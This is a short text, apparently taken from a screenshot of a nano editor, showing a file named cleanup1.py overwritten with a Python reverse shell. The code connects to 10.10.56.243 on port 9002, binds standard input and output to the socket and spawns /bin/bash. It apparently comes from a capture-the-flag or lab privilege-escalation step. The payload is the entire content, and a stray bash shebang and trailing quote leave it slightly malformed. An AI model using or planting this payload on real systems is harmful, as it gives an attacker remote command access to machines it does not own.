 GNU nano 2.5.3 File: cleanup1.py Modified
#!/bin/bash
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.56.243",9002))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty; pty.spawn("/bin/bash")'